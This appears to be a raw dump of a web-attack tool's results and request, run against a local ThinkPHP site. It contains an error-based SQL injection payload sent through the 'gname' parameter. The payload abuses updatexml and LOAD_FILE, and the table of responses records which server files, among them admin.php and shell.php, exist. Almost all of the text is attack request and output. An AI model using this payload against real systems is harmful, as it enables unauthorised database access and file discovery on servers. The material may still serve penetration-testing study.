 Request Payload Status Error Timeout Length 1105 Comment
26 /admin.php 500 66751 XPATH syntax error: '~0~'
81 /index.php 500 66750 XPATH syntax error: '~0~'
115 /shell.php 500 66751 XPATH syntax error: '~0~'
372 /Admin.php 500 66751 XPATH syntax error: '~0~'
1 /bbs/s8servu.php 500 66817 XPATH syntax error: '~1~'
2 /s8servu.php 500 66771 XPATH syntax error: '~1~'
3 /wish.php 500 66741 XPATH syntax error: '~1~'
4 /getimg.php 500 66761 XPATH syntax error: '~1~'
5 /s8wish.php 500 66761 XPATH syntax error: '~1~'
6 /register.php 500 66781 XPATH syntax error: '~1~'
7 /syssite/install/ini_setup.php 500 66963 XPATH syntax error: '~1~'
8 /admin888/admin.php 500 66847 XPATH syntax error: '~1~'
Request Response
Raw Params Headers Hex
GET
admin.php/admin/link/?gname=123%27)and%20updatexml(0,concat(0x7e,(isnull(LOAD_FILE(%27D:/wamp/www/ /%2fadmin%2ephp%27))),0x7e),0)--
%20-- HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: thinkphp_show_page_trace=0|0; thinkphp_show_page_trace=0|0; PHPSESSID=100nb21quskr178jph14pkclk7
Connection: close
Upgrade-Insecure-Requests: 1